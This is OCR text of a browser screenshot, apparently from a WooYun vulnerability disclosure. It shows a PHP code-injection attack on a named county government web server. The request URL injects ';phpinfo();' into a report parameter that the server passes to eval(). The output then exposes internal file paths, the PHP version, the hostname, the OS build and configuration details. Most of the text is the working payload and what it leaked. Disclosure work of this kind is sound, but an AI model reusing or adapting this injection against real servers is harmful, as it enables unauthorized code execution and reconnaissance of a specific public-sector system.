 Firefox
phpinfo()
growth-management.alachua.fl.us/gis/reports/output.php?id=ImpactFeesReport;phpinfo();&month=3&
Google <Ctrl+K>
Most Visited 火狐官方站点 Getting Started 常用网址 New Tab Bookmarks
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://growth-management.alachua.fl.us/gis/reports/output.php?id=ImpactFeesReport;phpinfo();&month=3&year=2013&fee_type=all&fee_status=all&detail=limited&format=html%27%27
Split URL
Execute
Enable Post data Enable Referrer
Warning: Missing argument 1 for ImpactFeesReport::ImpactFeesReport(), called in E:\Inetpub\sites\growth-management (new)\gis\reports\output.php(26) : eval()'d code on line 1 and defined in
E:\Inetpub\sites\growth-management (new)\gis\reports\reports\ImpactFeesReport.php on line 4
PHP Version 5.3.8
php
System Windows NT NIKOS2 6.1 build 7601 (Windows Server 2008 R2 Standard Edition Service
Pack 1) i586
Build Date Aug 23 2011 12:11:54
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql"
"--without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=D:\php-sdk\oracle
\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet" "--with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\Program Files (x86)\PHP\php.ini
Configuration
英
www.wooyun.org